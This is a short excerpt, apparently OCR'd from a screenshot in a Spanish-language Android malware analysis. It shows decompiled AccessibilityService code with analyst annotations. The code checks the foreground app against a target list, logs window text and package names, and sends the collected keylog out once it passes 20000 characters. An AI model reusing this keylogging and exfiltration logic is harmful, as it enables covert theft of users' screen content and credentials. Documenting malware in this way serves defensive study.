 case 32:
TYPE_WINDOW_STATE_CHANGED
try {
if (panxaro.PRead(getApplicationContext(), "psd").contains(String.valueOf(e.getPackageName()))) {
qobbar(getRootInActiveWindow());
}
} catch (Exception e40) {
}
Registro del nombre de
la ventana y paquete
try {
if (!e.getText().isEmpty()) {
log += "Package:" + getPackageNameEvent__la(e) + "|Time: " + t + "|[(WINDOW)]" + getEventText__na(e) + "{line}";
}
if (log.length() > 20000) {
try {
if (panxaro.PRead(this, "ka").contains("true")) {
panxaro.SendKeylog(this, log, "2");
Envío del log cifrado
}
} catch (Exception e41) {
log = HttpUrl.FRAGMENT_ENCODE_SET;
}
log = HttpUrl.FRAGMENT_ENCODE_SET;
}